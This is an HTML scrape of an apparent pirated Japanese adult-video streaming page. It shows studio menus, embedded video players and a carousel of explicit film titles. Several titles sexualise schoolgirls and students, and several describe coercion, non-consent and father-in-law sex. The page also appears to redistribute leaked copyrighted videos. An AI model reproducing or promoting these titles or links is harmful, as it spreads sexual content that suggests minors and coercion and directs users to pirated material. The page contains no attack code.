	<li id="menu-item-16796" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li id="menu-item-16797" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li id="menu-item-16798" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li id="menu-item-16799" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li id="menu-item-47433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li id="menu-item-17328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li id="menu-item-18213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="right">
<a class="rclic2"><b class="icon-search"></b></a>
</div>
<div class="rbuscar">
<form method="get" id="searchform" action="https://javleak.com">
<div class="textar">
<input class="buscar" type="text" placeholder="Search for videos..." name="s" id="s" value="">
</div>
</form>
</div>
<div class="center">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
</div>
</div>
<div id="header" class="">
<div id="cabeza" class="navegador">
<div class="caja">
<div class="logo">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
<div class="menu">
<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="buscaicon">
<ul>
<li><a class="buscaboton"><i class="icon-search"></i></a></li>
</ul>
</div>
<div class="usermenuadmin">
</div>
</div>
</div>
</div>
<div id="contenedor">
<div class="contenido">
<div class="buscaformulario">
<form method="get" id="searchform" action="https://javleak.com">
<input type="text" placeholder="Search.." name="s" id="s" value="">
</form>
</div> 
<div id="player2">
<div id="div1" style="display: block;">
<div id="pbar_outerdiv" class="fake_player">
<img class="cover" src="https://image.mgstage.com/images/prestige/abw/198/pb_e_abw-198.jpg" alt="ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation" />
	
<section>
<span class="barra"><span class="progreso" id="pbar_innerdiv"></span></span>
<span class="controles">
<b class="aa icon-controller-play"></b>
<b class="bb icon-volume_up"></b>
<i>ABW-198 120% Affirmative Girlfriend VOL. 03 When My Lover Is Too Kind, My Ejaculation Is Super Unequaled And Super Premature Ejaculation  </i>
<b class="cc icon-crop_free"></b>
</span>
</section>
</div>
</div>
 
<div id="div2" >
<div class="movieplay">
<iframe width="600" height="480" src="//mixdrop.co/e/vndee8vzc0790r" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div>
</div>
 
<div id="div3">
<div class="movieplay">
<iframe width="800" height="535" src="https://smartshare.tv/v/zryk4uj4r-86q-p" frameborder="0" allowfullscreen></iframe></div> 
</div> 
</div>
<div class="player_nav">
<ul class="idTabs">
<li><a href="#div1" class="selected">Cover</a></li><li>
<a href="#div2" >
Watch Movie</a>
</li>
<li><a href="#div3">Player 2</a></li>
 
</ul>
</div>
<div class="slider_box" style="margin-bottom: 25px;">
<div class="head_slider">
<h3>More movies</h3>
<div class="controles">
<a class="prev btn"><b class="icon-angle-left"></b></a>
<a class="play btn"><b class="icon-playback-play"></b></a>
<a class="next btn"><b class="icon-angle-right"></b></a>
</div>
</div>
<div id="slider1" class="owl-carousel owl-theme">
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sone-467-a-hotel-room-shared-with-a-female-college-student-lounge-hostess-and-addicted-to-sex-im-an-old-man-who-has-been-having-sex-with-a-beautiful-woman-on-an-off-site-date-many-times-saki-shira/"><img src="https://pics.dmm.co.jp/mono/movie/adult/sone467/sone467ps.jpg" alt="SONE-467 A Hotel Room Shared With A Female College Student Lounge Hostess And Addicted To Sex. I&#8217;m An Old Man Who Has Been Having Sex With A Beautiful Woman On An Off-site Date Many Times. Saki Shirakami" width="100%" height="100%" /></a>
</div>
<span class="ttps">SONE-467 A Hotel Room Shared With A Female College Student Lounge Hostess And Addicted To Sex. I&#8217;m An Old Man Who Has Been Having Sex With A Beautiful Woman On An Off-site Date Many Times. Saki Shirakami</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/miaa-892-a-childhood-friend-who-makes-me-a-virgin-and-a-stupid-j-kei-gals-yarima-%e2%97%8f-immediately-goes-to-the-ko-and-gets-a-creampie-without-pulling-out-the-piston-then-my-chin-is-too-striking/"><img src="https://pics.dmm.co.jp/mono/movie/adult/miaa892/miaa892ps.jpg" alt="MIAA-892 A Childhood Friend Who Makes Me A Virgin And A Stupid J-kei Gal&#8217;s Yarima ● Immediately Goes To The Ko And Gets A Creampie Without Pulling Out The Piston! Then My Chin Is Too Striking To Be Spoiled And Won&#8217;t Pull Out My Cock! Amiri Saito" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIAA-892 A Childhood Friend Who Makes Me A Virgin And A Stupid J-kei Gal&#8217;s Yarima ● Immediately Goes To The Ko And Gets A Creampie Without Pulling Out The Piston! Then My Chin Is Too Striking To Be Spoiled And Won&#8217;t Pull Out My Cock! Amiri Saito</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abp-779-girls-manager-is-our-sex-processing-pet-033-fujie-fumiho/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abp779/118abp779ps.jpg" alt="ABP-779 Girls Manager Is Our Sex Processing Pet. 033 Fujie Fumiho" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABP-779 Girls Manager Is Our Sex Processing Pet. 033 Fujie Fumiho</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sdmu-393-imagine-try-place-large-amount-raw-semen-co-%e2%97%8b-ma-child-poured-ishihara-ema-authentic-12-shots-av-debut/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1sdmu393/1sdmu393ps.jpg" alt="SDMU-393 Imagine Try &#8230; A Place Where A Large Amount Of Raw Semen To Co ○ Ma Of This Child Is Poured &#8230; Ishihara Ema Out In Authentic 12 Shots Av Debut" width="100%" height="100%" /></a>
</div>
<span class="ttps">SDMU-393 Imagine Try &#8230; A Place Where A Large Amount Of Raw Semen To Co ○ Ma Of This Child Is Poured &#8230; Ishihara Ema Out In Authentic 12 Shots Av Debut</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ssis-714-intersecting-body-fluids-dense-sex-completely-uncut-special-kokoro-utano/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ssis714/ssis714ps.jpg" alt="SSIS-714 Intersecting Body Fluids, Dense Sex Completely Uncut Special Kokoro Utano" width="100%" height="100%" /></a>
</div>
<span class="ttps">SSIS-714 Intersecting Body Fluids, Dense Sex Completely Uncut Special Kokoro Utano</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/juy-989-my-husband-doesnt-know-my-nasty-desires-and-secrets-hachino-tsubasa/"><img src="https://pics.dmm.co.jp/mono/movie/adult/juy989/juy989ps.jpg" alt="JUY-989 My Husband Doesn&#8217;t Know My Nasty Desires And Secrets Hachino Tsubasa" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUY-989 My Husband Doesn&#8217;t Know My Nasty Desires And Secrets Hachino Tsubasa</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ipzz-208-extremely-cute-beautiful-girls-intense-blowjob-and-tremendous-facial-semen-shower-saki-sasaki/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ipzz208/ipzz208ps.jpg" alt="IPZZ-208 Extremely Cute Beautiful Girl&#8217;s Intense Blowjob And Tremendous Facial Semen Shower Saki Sasaki" width="100%" height="100%" /></a>
</div>
<span class="ttps">IPZZ-208 Extremely Cute Beautiful Girl&#8217;s Intense Blowjob And Tremendous Facial Semen Shower Saki Sasaki</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ipx-438-i-dont-have-the-last-train-come-on-even-though-my-lover-is-waiting-at-home-the-flow-of-leaving-the-last-train-and-staying-at-the-house-of-a-strong-female-boss-no-panties-no-bra/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ipx438/ipx438ps.jpg" alt="IPX-438 &#8220;I Don&#8217;t Have The Last Train !? Come On!&#8221; Even Though My Lover Is Waiting At Home, The Flow Of Leaving The Last Train And Staying At The House Of A Strong Female Boss &#8230; No Panties, No Bra. I Got Fucked. . . Sakura Momo" width="100%" height="100%" /></a>
</div>
<span class="ttps">IPX-438 &#8220;I Don&#8217;t Have The Last Train !? Come On!&#8221; Even Though My Lover Is Waiting At Home, The Flow Of Leaving The Last Train And Staying At The House Of A Strong Female Boss &#8230; No Panties, No Bra. I Got Fucked. . . Sakura Momo</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/adn-510-my-neighbor-who-is-loud-about-sex-every-night-seduces-me-out-of-frustration-while-my-husband-is-away-i-was-drenched-in-sweat-and-fucked-for-a-week-hikari-ninomiya/"><img src="https://pics.dmm.co.jp/mono/movie/adult/adn510/adn510ps.jpg" alt="ADN-510 My Neighbor, Who Is Loud About Sex Every Night, Seduces Me Out Of Frustration While My Husband Is Away. I Was Drenched In Sweat And Fucked For A Week Hikari Ninomiya" width="100%" height="100%" /></a>
</div>
<span class="ttps">ADN-510 My Neighbor, Who Is Loud About Sex Every Night, Seduces Me Out Of Frustration While My Husband Is Away. I Was Drenched In Sweat And Fucked For A Week Hikari Ninomiya</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ipz-823-soul-facial-shower-ultra-concentrated-semen-collected-reservoir-ejaculation-ban-facial-ami-bazooka-facials-nishihara-ami/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ipz823/ipz823ps.jpg" alt="IPZ-823 Soul Of Facial Shower! ! An Ultra-concentrated Semen Collected In The Reservoir In The Ejaculation Ban On Facial Ami Bazooka Facials! ! Nishihara Ami" width="100%" height="100%" /></a>
</div>
<span class="ttps">IPZ-823 Soul Of Facial Shower! ! An Ultra-concentrated Semen Collected In The Reservoir In The Ejaculation Ban On Facial Ami Bazooka Facials! ! Nishihara Ami</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/juq-796-three-nights-a-week-i-work-part-time-at-night-to-ease-my-loneliness-and-help-me-forget-about-my-tired-husband-i-indulge-in-creampie-affairs-with-my-younger-virile-part-timer-until-dawn/"><img src="https://pics.dmm.co.jp/mono/movie/adult/juq796/juq796ps.jpg" alt="JUQ-796 Three Nights A Week, I Work Part-time At Night To Ease My Loneliness And Help Me Forget About My Tired Husband. I Indulge In Creampie Affairs With My Younger, Virile Part-timer Until Dawn" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUQ-796 Three Nights A Week, I Work Part-time At Night To Ease My Loneliness And Help Me Forget About My Tired Husband. I Indulge In Creampie Affairs With My Younger, Virile Part-timer Until Dawn</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/waaa-061-if-you-can-put-up-with-the-amazing-tech-of-honoka-mihara-raw-%e2%98%85-creampie-sex/"><img src="https://pics.dmm.co.jp/mono/movie/adult/waaa061/waaa061ps.jpg" alt="WAAA-061 If You Can Put Up With The Amazing Tech Of Honoka Mihara, Raw ★ Creampie SEX!" width="100%" height="100%" /></a>
</div>
<span class="ttps">WAAA-061 If You Can Put Up With The Amazing Tech Of Honoka Mihara, Raw ★ Creampie SEX!</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/xdo-003-shirouto-manman-x-doc-no-3-completely-shot-amateur-private-video-4-hours-carefully-selected-5-people-who-buzzed-on-the-site/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118xdo003/118xdo003ps.jpg" alt="XDO-003 Shirouto Manman X DOC No. 3 [Completely Shot] Amateur Private Video 4 Hours Carefully Selected 5 People Who Buzzed On The Site! !!" width="100%" height="100%" /></a>
</div>
<span class="ttps">XDO-003 Shirouto Manman X DOC No. 3 [Completely Shot] Amateur Private Video 4 Hours Carefully Selected 5 People Who Buzzed On The Site! !!</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dldss-032-it-is-vaginal-cum-shot-by-my-father-in-law-every-night-ayaka-tomoda/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1dldss032/1dldss032ps.jpg" alt="DLDSS-032 It Is Vaginal Cum Shot By My Father-in-law Every Night Ayaka Tomoda" width="100%" height="100%" /></a>
</div>
<span class="ttps">DLDSS-032 It Is Vaginal Cum Shot By My Father-in-law Every Night Ayaka Tomoda</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/hnd-443-frustration-female-college-student-make-a-secret-child-answering-machine-megumi-hanan/"><img src="https://pics.dmm.co.jp/mono/movie/adult/hnd443/hnd443ps.jpg" alt="HND-443 Frustration Female College Student Make A Secret Child Answering Machine Megumi Hanan" width="100%" height="100%" /></a>
</div>
<span class="ttps">HND-443 Frustration Female College Student Make A Secret Child Answering Machine Megumi Hanan</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fsdss-193-super-luxury-mens-beauty-treatment-salon-faleno-now-the-back-op-campaign-is-underway-yui-shirasaka/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1fsdss193/1fsdss193ps.jpg" alt="FSDSS-193 Super Luxury Men&#8217;s Beauty Treatment Salon FALENO Now The Back OP Campaign Is Underway! Yui Shirasaka" width="100%" height="100%" /></a>
</div>
<span class="ttps">FSDSS-193 Super Luxury Men&#8217;s Beauty Treatment Salon FALENO Now The Back OP Campaign Is Underway! Yui Shirasaka</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/nikm-043-still-growing-natural-tits-k-cup-pichi-pichi-sensual-full-course-koume-ena/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84nikm043/84nikm043ps.jpg" alt="NIKM-043 Still Growing! Natural Tits K Cup Pichi Pichi Sensual Full Course Koume Ena" width="100%" height="100%" /></a>
</div>
<span class="ttps">NIKM-043 Still Growing! Natural Tits K Cup Pichi Pichi Sensual Full Course Koume Ena</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/stars-760-a-healthy-and-naughty-body-that-repeats-sweaty-climaxes-dense-body-fluids-sex-riko-hoshi/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1stars760/1stars760ps.jpg" alt="STARS-760 A Healthy And Naughty Body That Repeats Sweaty Climaxes&#8230; Dense Body Fluids SEX Riko Hoshi" width="100%" height="100%" /></a>
</div>
<span class="ttps">STARS-760 A Healthy And Naughty Body That Repeats Sweaty Climaxes&#8230; Dense Body Fluids SEX Riko Hoshi</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/stars-355-please-stop-your-father-in-law-yuna-ogura-a-young-wife-who-is-drowning-in-sexual-intercourse-with-a-middle-aged-father/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1stars355/1stars355ps.jpg" alt="STARS-355 &#8220;Please Stop Your Father-in-law &#8230;&#8221; Yuna Ogura, A Young Wife Who Is Drowning In Sexual Intercourse With A Middle-aged Father" width="100%" height="100%" /></a>
</div>
<span class="ttps">STARS-355 &#8220;Please Stop Your Father-in-law &#8230;&#8221; Yuna Ogura, A Young Wife Who Is Drowning In Sexual Intercourse With A Middle-aged Father</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mdtm-513-sweaty-personal-trainer-muscle-cum-sex-reiko-mizuki-vol-001/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84mdtm513/84mdtm513ps.jpg" alt="MDTM-513 Sweaty Personal Trainer Muscle Cum SEX Reiko Mizuki Vol. 001" width="100%" height="100%" /></a>
</div>
<span class="ttps">MDTM-513 Sweaty Personal Trainer Muscle Cum SEX Reiko Mizuki Vol. 001</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ssni-167-a-new-female-teacher-who-has-been-committed-i-am-fucked-by-a-student-in-front-of-a-girlfriend-s-sweetheart/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ssni167/ssni167ps.jpg" alt="SSNI-167 A New Female Teacher Who Has Been Committed I Am Fucked By A Student In Front Of A Girlfriend &#8216;s Sweetheart" width="100%" height="100%" /></a>
</div>
<span class="ttps">SSNI-167 A New Female Teacher Who Has Been Committed I Am Fucked By A Student In Front Of A Girlfriend &#8216;s Sweetheart</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/pred-768-when-i-called-a-leg-fetish-delivery-health-my-annoying-female-boss-showed-up-she-always-scolds-me-but-she-licks-my-beautiful-legs-and-cums-inside-me-in-complete-submission-shiramine-miu/"><img src="https://pics.dmm.co.jp/mono/movie/adult/pred768/pred768ps.jpg" alt="PRED-768 When I Called A Leg Fetish Delivery Health, My Annoying Female Boss Showed Up! She Always Scolds Me, But She Licks My Beautiful Legs And Cums Inside Me In Complete Submission! Shiramine Miu" width="100%" height="100%" /></a>
</div>
<span class="ttps">PRED-768 When I Called A Leg Fetish Delivery Health, My Annoying Female Boss Showed Up! She Always Scolds Me, But She Licks My Beautiful Legs And Cums Inside Me In Complete Submission! Shiramine Miu</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abw-018-super-see-through-lewd-school-class-09-sheer-fetish-tokuno-sex-where-beautiful-naked-body-is-transparent-mitsumi-kyou/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abw018/118abw018ps.jpg" alt="ABW-018 Super! See-through Lewd School CLASS 09 Sheer Fetish Tokuno SEX Where Beautiful Naked Body Is Transparent! Mitsumi Kyou" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABW-018 Super! See-through Lewd School CLASS 09 Sheer Fetish Tokuno SEX Where Beautiful Naked Body Is Transparent! Mitsumi Kyou</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dlis-017-my-wife-is-a-student-girl-raw-tsugumi-morimoto/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_687dlis017/h_687dlis017ps.jpg" alt="DLIS-017 My Wife Is A Student Girl Raw Tsugumi Morimoto" width="100%" height="100%" /></a>
</div>
<span class="ttps">DLIS-017 My Wife Is A Student Girl Raw Tsugumi Morimoto</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mide-442-ultra-luxury-small-devil-mens-esthetic-salon-kokonobei/"><img src="https://pics.dmm.co.jp/mono/movie/adult/mide442/mide442ps.jpg" alt="MIDE-442 Ultra Luxury Small Devil Men&#8217;s Esthetic Salon Kokonobei" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDE-442 Ultra Luxury Small Devil Men&#8217;s Esthetic Salon Kokonobei</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sga-102-with-the-best-mistress-the-best-cum-shot-intercourse-22-super-beautiful-shaved-beauty/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118sga102/118sga102ps.jpg" alt="SGA-102 With The Best Mistress, The Best Cum Shot Intercourse. 22 Super Beautiful Shaved Beauty" width="100%" height="100%" /></a>
</div>
<span class="ttps">SGA-102 With The Best Mistress, The Best Cum Shot Intercourse. 22 Super Beautiful Shaved Beauty</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/zeaa-47-m-woman-saffle-married-woman-and-lustful-fuck-riho-fujimori/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_086zeaa47/h_086zeaa47ps.jpg" alt="ZEAA-47 M Woman Saffle Married Woman And Lustful Fuck Riho Fujimori" width="100%" height="100%" /></a>
</div>
<span class="ttps">ZEAA-47 M Woman Saffle Married Woman And Lustful Fuck Riho Fujimori</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/gvh-805-ill-save-your-glans-i-was-bullied-at-work-and-forced-to-wear-elephant-pants-and-my-female-boss-riho-gave-me-a-duck-like-blowjob-sucking-my-protruding-glans-until-i-ejaculated-repe/"><img src="https://pics.dmm.co.jp/mono/movie/adult/gvh805/gvh805ps.jpg" alt="GVH-805 &#8220;I&#8217;ll Save Your Glans&#8230;&#8221; I Was Bullied At Work And Forced To Wear Elephant Pants, And My Female Boss, Riho, Gave Me A Duck-like Blowjob, Sucking My Protruding Glans Until I Ejaculated Repeatedly&#8230; Riho Fujimori" width="100%" height="100%" /></a>
<span class="imdb"><b><b class="icon-star"></b></b> </span></div>
<span class="ttps">GVH-805 &#8220;I&#8217;ll Save Your Glans&#8230;&#8221; I Was Bullied At Work And Forced To Wear Elephant Pants, And My Female Boss, Riho, Gave Me A Duck-like Blowjob, Sucking My Protruding Glans Until I Ejaculated Repeatedly&#8230; Riho Fujimori</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/vrtm-487-teacher-thank-you-so-far-a-teacher-in-charge-of-a-female-student-who-graduates-from-school-has-a-uniform-bukkake-sex/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_910vrtm487/h_910vrtm487ps.jpg" alt="VRTM-487 Teacher &#8230; Thank You So Far! A Teacher In Charge Of A Female Student Who Graduates From School Has A Uniform Bukkake SEX!" width="100%" height="100%" /></a>
</div>
<span class="ttps">VRTM-487 Teacher &#8230; Thank You So Far! A Teacher In Charge Of A Female Student Who Graduates From School Has A Uniform Bukkake SEX!</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fns-043-i-was-working-a-late-night-shift-alone-with-the-perverted-manager-i-despised-at-the-convenience-store-where-i-worked-part-time-i-absolutely-didnt-want-to-do-it-but-the-humiliation-of-cun/"><img src="https://pics.dmm.co.jp/digital/video/1fns00043/1fns00043ps.jpg" alt="FNS-043 I Was Working A Late-night Shift Alone With The Perverted Manager I Despised At The Convenience Store Where I Worked Part-time&#8230; I Absolutely Didn&#8217;t Want To Do It, But The Humiliation Of Cunnilingus And Incontinence Caused Me To Lose My Reason. A Female College Student Who Kept Climaxing With Her Legs Spread Wide, Momo Misono" width="100%" height="100%" /></a>
</div>
<span class="ttps">FNS-043 I Was Working A Late-night Shift Alone With The Perverted Manager I Despised At The Convenience Store Where I Worked Part-time&#8230; I Absolutely Didn&#8217;t Want To Do It, But The Humiliation Of Cunnilingus And Incontinence Caused Me To Lose My Reason. A Female College Student Who Kept Climaxing With Her Legs Spread Wide, Momo Misono</span>
</div>
<div class="item">
<div class="imagens">
